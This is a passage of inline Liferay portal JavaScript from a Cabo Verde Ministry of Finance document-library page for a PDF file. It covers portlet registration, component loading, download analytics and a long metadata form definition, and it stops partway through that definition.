Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"oqcm","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#oqcm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("oqcm",new Component.default(context,"#oqcm"),destroyConfig);else Liferay.component("oqcm",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("oqcm",new Component.default(context,"#oqcm"),destroyConfig);else Liferay.component("oqcm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version\x3d1.0\x26t\x3d1633518188569\x26download\x3dtrue",
"label":"Download","id":"qijx","title":"Download (905KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#qijx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("qijx",new Component.default(context,"#qijx"),destroyConfig);else Liferay.component("qijx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qijx",new Component.default(context,"#qijx"),destroyConfig);else Liferay.component("qijx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2116982,hideControls:"false",index:form.fm("index").val(),randomNamespace:"mfmx_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){mfmx_showStatusMessage({id:mfmx_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2116982",groupId:"198414",fileEntryUUID:"51f0abea-0047-ba08-672b-1948a187da2c",title:"Mapa5.1 MAPMJD.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2116982",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["2116982"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
